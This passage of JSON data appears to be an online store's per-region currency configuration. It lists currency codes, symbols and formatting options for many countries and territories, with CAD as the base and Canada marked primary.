Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. 